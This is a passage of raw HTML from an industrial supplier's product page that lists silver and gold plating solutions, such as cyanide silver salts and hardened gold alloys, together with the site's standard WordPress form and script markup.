		c-0.154,0.349-0.316,0.67-0.593,1.197l-0.656,1.322h-0.813l1.672-3.048l-1.605-2.977h0.818l0.723,1.411
		c0.202,0.395,0.355,0.697,0.503,1.02h0.024c0.154-0.357,0.291-0.634,0.494-1.02l0.737-1.411h0.819l-1.663,2.932l1.704,3.093
		H158.922z"/>
	<path fill="#8C8368" d="M165.169,124.701c-0.041-0.84-0.09-1.858-0.09-2.602h-0.017c-0.194,0.697-0.414,1.457-0.688,2.289
		l-0.966,2.922h-0.535l-0.893-2.869c-0.26-0.856-0.472-1.627-0.625-2.342h-0.017c-0.017,0.752-0.057,1.752-0.104,2.664l-0.146,2.584
		h-0.673l0.381-6.024h0.899l0.934,2.913c0.229,0.742,0.406,1.404,0.553,2.029h0.016c0.146-0.607,0.342-1.27,0.585-2.029l0.974-2.913
		h0.9l0.341,6.024H165.3L165.169,124.701z"/>
	<path fill="#8C8368" d="M167.074,121.323h0.715v5.372h2.336v0.652h-3.051V121.323z"/>
	<path fill="#8C8368" d="M173.904,127.348l-0.705-1.332c-0.283-0.51-0.454-0.84-0.625-1.188h-0.016
		c-0.154,0.349-0.316,0.67-0.593,1.197l-0.657,1.322h-0.812l1.671-3.048l-1.605-2.977h0.819l0.722,1.411
		c0.203,0.395,0.356,0.697,0.504,1.02h0.023c0.154-0.357,0.292-0.634,0.494-1.02l0.739-1.411h0.817l-1.662,2.932l1.703,3.093
		H173.904z"/>
	<path fill="#8C8368" d="M178.415,127.348l-0.705-1.332c-0.284-0.51-0.454-0.84-0.625-1.188h-0.017
		c-0.153,0.349-0.315,0.67-0.592,1.197l-0.658,1.322h-0.811l1.672-3.048l-1.607-2.977h0.82l0.721,1.411
		c0.203,0.395,0.357,0.697,0.504,1.02h0.023c0.154-0.357,0.293-0.634,0.495-1.02l0.738-1.411h0.819l-1.664,2.932l1.705,3.093
		H178.415z"/>
	<path fill="#8C8368" d="M182.926,127.348l-0.705-1.332c-0.283-0.51-0.455-0.84-0.625-1.188h-0.016
		c-0.154,0.349-0.316,0.67-0.594,1.197l-0.656,1.322h-0.813l1.672-3.048l-1.605-2.977h0.818l0.723,1.411
		c0.203,0.395,0.357,0.697,0.503,1.02h0.024c0.154-0.357,0.291-0.634,0.494-1.02l0.738-1.411h0.819l-1.663,2.932l1.703,3.093
		H182.926z"/>
	<path fill="#8C8368" d="M185.838,127.348l-1.792-6.023h0.771l0.853,2.968c0.228,0.813,0.431,1.546,0.584,2.252h0.017
		c0.153-0.696,0.373-1.457,0.625-2.243l0.924-2.977h0.756l-1.955,6.023H185.838z"/>
	<path fill="#8C8368" d="M189.87,121.323v6.024h-0.714v-6.024H189.87z"/>
	<path fill="#8C8368" d="M191.809,121.323v6.024h-0.713v-6.024H191.809z"/>
	<path fill="#8C8368" d="M193.747,121.323v6.024h-0.714v-6.024H193.747z"/>
</g>
<g>
	<path fill="#FFFFFF" d="M153.717,124.374c-0.041-0.841-0.09-1.858-0.09-2.601h-0.016c-0.195,0.695-0.414,1.455-0.689,2.287
		l-0.966,2.924h-0.535l-0.894-2.87c-0.26-0.857-0.471-1.626-0.623-2.341h-0.018c-0.017,0.75-0.057,1.752-0.104,2.662l-0.146,2.584
		h-0.674l0.381-6.024h0.9l0.934,2.914c0.227,0.741,0.405,1.403,0.553,2.028h0.016c0.146-0.607,0.341-1.27,0.584-2.028l0.975-2.914
		h0.899l0.341,6.024h-0.697L153.717,124.374z"/>
	<path fill="#FFFFFF" d="M158.624,127.02l-0.705-1.332c-0.284-0.508-0.455-0.84-0.625-1.188h-0.017
		c-0.153,0.35-0.316,0.671-0.592,1.198l-0.658,1.321h-0.812l1.673-3.047l-1.606-2.978h0.819l0.722,1.412
		c0.202,0.394,0.356,0.696,0.503,1.02h0.023c0.154-0.356,0.293-0.635,0.496-1.02l0.736-1.412h0.818l-1.662,2.932l1.703,3.093
		H158.624z"/>
	<path fill="#FFFFFF" d="M164.871,124.374c-0.041-0.841-0.09-1.858-0.09-2.601h-0.016c-0.195,0.695-0.414,1.455-0.689,2.287
		l-0.967,2.924h-0.534l-0.894-2.87c-0.26-0.857-0.47-1.626-0.623-2.341h-0.018c-0.018,0.75-0.057,1.752-0.105,2.662l-0.146,2.584
		h-0.674l0.381-6.024h0.899l0.935,2.914c0.228,0.741,0.405,1.403,0.552,2.028h0.016c0.146-0.607,0.342-1.27,0.584-2.028l0.975-2.914
		h0.9l0.341,6.024h-0.697L164.871,124.374z"/>
	<path fill="#FFFFFF" d="M166.777,120.995h0.714v5.372h2.336v0.652h-3.05V120.995z"/>
	<path fill="#FFFFFF" d="M173.607,127.02l-0.705-1.332c-0.284-0.508-0.455-0.84-0.625-1.188h-0.018
		c-0.152,0.35-0.316,0.671-0.592,1.198l-0.656,1.321H170.2l1.672-3.047l-1.606-2.978h0.819l0.722,1.412
		c0.203,0.394,0.356,0.696,0.504,1.02h0.023c0.154-0.356,0.292-0.635,0.495-1.02l0.737-1.412h0.818l-1.662,2.932l1.703,3.093
		H173.607z"/>
	<path fill="#FFFFFF" d="M178.118,127.02l-0.706-1.332c-0.283-0.508-0.454-0.84-0.625-1.188h-0.016
		c-0.154,0.35-0.316,0.671-0.592,1.198l-0.658,1.321h-0.812l1.671-3.047l-1.605-2.978h0.82l0.721,1.412
		c0.203,0.394,0.356,0.696,0.504,1.02h0.023c0.154-0.356,0.293-0.635,0.494-1.02l0.739-1.412h0.817l-1.662,2.932l1.703,3.093
		H178.118z"/>
	<path fill="#FFFFFF" d="M182.628,127.02l-0.705-1.332c-0.284-0.508-0.454-0.84-0.625-1.188h-0.016
		c-0.154,0.35-0.316,0.671-0.593,1.198l-0.657,1.321h-0.812l1.672-3.047l-1.606-2.978h0.819l0.722,1.412
		c0.202,0.394,0.356,0.696,0.503,1.02h0.023c0.154-0.356,0.293-0.635,0.496-1.02l0.737-1.412h0.819l-1.663,2.932l1.704,3.093
		H182.628z"/>
	<path fill="#FFFFFF" d="M185.541,127.02l-1.793-6.023h0.771l0.852,2.968c0.229,0.813,0.43,1.547,0.584,2.252h0.018
		c0.152-0.696,0.373-1.457,0.625-2.243l0.924-2.977h0.754l-1.955,6.023H185.541z"/>
	<path fill="#FFFFFF" d="M189.572,120.995v6.024h-0.715v-6.024H189.572z"/>
	<path fill="#FFFFFF" d="M191.512,120.995v6.024h-0.715v-6.024H191.512z"/>
	<path fill="#FFFFFF" d="M193.45,120.995v6.024h-0.714v-6.024H193.45z"/>
</g>
						</g>
					</symbol> <!-- /svg-logo -->
			</defs>

		</svg>
<header>
	<div class="wrapper clearfix">
		<div class="logo-mark"><a href="/"><svg  data-fallback="/wp-content/uploads/2015/05/logo-mark.png"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-logo"></use></svg></a></div>
		<div class="product-list">
			<ul>
				<li>Zinc</li>
				<li>Alloys</li>
				<li>Nickel</li>
				<li>Chromates</li>
				<li>Phosphate</li>
				<li>Aluminum</li>
			</ul>
		</div>
		<div class="logo-text">American Chemical & Equipment <span>metal finishing Processes & Equipment</span></div>

	</div><!--/wrapper-->
</header>
<nav id="menu" role="navigation">
	<div class="wrapper clearfix">
		<a href="/" class="home-icon clearfix"><svg data-fallback="/wp-content/uploads/2014/11/menu-lines.png"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-home"></use></svg></a>
		<div class="nav-icon clearfix"><svg data-fallback="/wp-content/uploads/2014/11/menu-lines.png"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-menu-lines"></use></svg></div>
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.amerchem.com/product-page/carbonate-removal-system-for-plating-baths/">Carbo Ejector Carbonate Removal System</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="https://www.amerchem.com/product-page/">Products</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://www.amerchem.com/category/blog/">Blog</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://www.amerchem.com/category/news/">News</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.amerchem.com/about/">About</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.amerchem.com/contact/">Contact</a></li>
</ul></div>	</div><!--/wrapper-->
</nav>


<div class="content">
<div class="site_breadcrumb">
<div class="wrapper">
	<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to American Chemical &amp; Equipment." href="https://www.amerchem.com/" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Plating Chemicals." href="https://www.amerchem.com/product-page/" class="taxonomy product_category" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Plating Chemicals Product Category archives." href="https://www.amerchem.com/products/plating-chemicals/" class="taxonomy product_category" ><span property="name">Plating Chemicals</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Precious Metal Plating." href="https://www.amerchem.com/product/precious-metal-plating/" class="post post-product_new current-item" aria-current="page"><span property="name">Precious Metal Plating</span></a><meta property="position" content="3"></span></div>
</div>
	<div class="wrapper clearfix">


			
			<h1>Precious Metal Plating</h1>
				<section class="entry-content">
				<div class="post_thumbnail_sc">
									</div>
				<ul>
<li><strong>Silver Plating</strong>
<ul>
<li><strong>Argonaut 2 </strong>&#8211; Bright Silver Plating Solution produces brilliant white deposits in both <strong><em>rack and barrel for decorative</em></strong> and functional applications.</li>
<li><strong>Silver Potassium Cyanide</strong>  &#8211; A <em><strong>54.2%</strong></em> Silver Potassium Cyanide available in various pack sizes.</li>
<li><strong>Silver Cyanide 80.5%</strong> &#8211; A Silver Cyanide <em><strong>80.5%</strong></em> available in various pack sizes.</li>
</ul>
</li>
</ul>
<ul>
<li><strong>Gold Plating</strong>
<ul>
<li><strong>DecraGold RC100, C1</strong> &#8211; A rich Gold containing <strong><em>Cobalt</em></strong> for <em><strong>decorative</strong></em> use in both <strong><em>rack and barrel</em></strong> plating applications.</li>
<li><strong>Gildaura </strong>&#8211; A Non Tarnishing Decorative Gold.  Gildaura is a gold plating process developed specifically for the <em><strong>decorative</strong></em> and <em><strong>jewelry</strong></em> industries. It is a simple, yet reliable electrolyte <em><strong>color gilding technique</strong></em> designed to meet requirements where deposits of the highest quality are needed.</li>
<li><strong>Micaura </strong>&#8211; A heavy deposit Decorative Gold .</li>
<li><strong>Equaura </strong>&#8211; A decorative <em><strong>Immersion Gold</strong></em> process for <em><strong>Nickel and Copper</strong></em> substrates.</li>
<li><strong>CirGold N (HT)</strong> &#8211; A Nickel hardened <em><strong>Gold Alloy</strong></em> with good distribution used for both <em><strong>Rack and Barrel</strong></em> plating applications.</li>
<li><strong>CirGold N95</strong> &#8211; A Nickel hardened <strong><em>Gold Alloy</em></strong> for barrel applications</li>
<li><strong>CirGold N92, C93</strong> &#8211; A high speed <strong><em>&#8216;Reel to Reel&#8217;</em></strong> Gold with <strong><em>Nickel and Cobalt</em></strong> to harden.   This process is a high depostion, low Gold concentration with <em><strong>minimum porosity</strong></em>.</li>
<li><strong>CirGold PG90</strong> &#8211; Pure Gold for <em><strong>Bonding</strong></em> and other applications</li>
<li><strong>CirGold Strike</strong> &#8211; A general purpose <em><strong>Gold strike</strong></em>.</li>
<li><strong>CirGold 965</strong> &#8211; A functional <em><strong>Immersion Gold</strong></em> process that is <em><strong>replenishable</strong></em>.</li>
</ul>
</li>
</ul>
				</section>
			


	</div>
</div>



<style>

.contactform-bar{
	background:#3b4a61;
	color:#1f2424;
	text-align:center;
	padding:25px 0;
}
.contactform-bar h2{
	margin-bottom:40px;
	font-size:1.875em;
	font-weight:normal;
	color:#fff;
}

.contactform-bar form{
	padding:0;
}

.contactform-bar > .wrapper{
	margin:0 auto;
	width:80%;
}

.contactform-bar .gform_wrapper form input[type=text],
.contactform-bar .gform_wrapper form input[type=email],
.contactform-bar .gform_wrapper form input[type=tel],
.contactform-bar .gform_wrapper form textarea{
	padding:10px 15px;
	border:none;
	font-size:1.125em;
	width:100%;
}


.contactform-bar .gform_wrapper form  .gfield_label {
	text-align:left;
	display: block;
	color: #f6f6f6;
}


.contactform-bar form .gform_button{
	background:#5b79a8;
	color:#fff;
	border:2px solid #5b79a8;
	padding:15px 45px;
	font-size:1.125em;
		-webkit-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}

.contactform-bar form .gform_button:hover{
	border-color:#5b79a8;
	background-color:#3b4a61;

}


</style>
<div class="contactform-bar">

<div class="wrapper clearfix">

		<h2>How Can We Help You?</h2>
		
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/product/precious-metal-plating/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_1_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value=''   aria-required='true'     />
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_1_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value=''   aria-required='true'     />
                                                    <label for='input_1_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_1_3" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_1_4" class="gfield gfield--type-phone gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_1_4' type='tel' value='' class='large'    aria-invalid="false"   /></div></div><div id="field_1_5" class="gfield gfield--type-textarea gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_1_5' class='textarea large'      aria-invalid="false"   rows='10' cols='50'></textarea></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='9eUevd/baTcD6aCxgxL7weaS0y4D29NDs36+S6J29yTQM6WcMHYjmIK1JT/BIODW8ldFTQy5WUtXX/J9Qhxks7OWfzgGQ2Zj0DKwZIpt+NkHhbU=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImVjYTVjOTc4ODY3MmY0NjY5MzU4ZDI0ZWI2MjNkMjU0Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.amerchem.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.amerchem.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

</div>
</div>
<footer>
		<div class="logo-mark"><svg data-fallback="/wp-content/uploads/2015/05/footerLogo.gif"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-footer-logo"></use></svg></div>
		
		<div class="tel">(708) 531-9199</div>
		
		<div class="footer-menu cntr"> 	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-96"><a href="https://www.amerchem.com/">Home</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.amerchem.com/about/">About</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4333"><a href="https://www.amerchem.com/product-page/">Products</a></li>
<li id="menu-item-4605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://www.amerchem.com/category/blog/">Blog</a></li>
<li id="menu-item-4606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://www.amerchem.com/category/news/">News</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.amerchem.com/contact/">Contact</a></li>
</ul></div> </div>
		
		
<div class="copyright cntr">
&copy; 2026 American Chemical &amp; Equipment. All Rights Reserved.</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jsingercustomtheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amerchem.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.amerchem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amerchem.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-content/themes/jsingercustomtheme/js/scripts.js?ver=1.0.0" id="scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfPtYEaAAAAAF0euGPBnCP0TVXKYwljsAg95vy6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfPtYEaAAAAAF0euGPBnCP0TVXKYwljsAg95vy6",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amerchem.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://www.amerchem.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.amerchem.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.amerchem.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"690c962b39504ef0907d3e24ba65afa3","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.26" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"690c962b39504ef0907d3e24ba65afa3"},"ajax":{"ajaxurl":"https://www.amerchem.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"77ba4e13b1","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://www.amerchem.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"d99ec035bf"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.amerchem.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.amerchem.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let 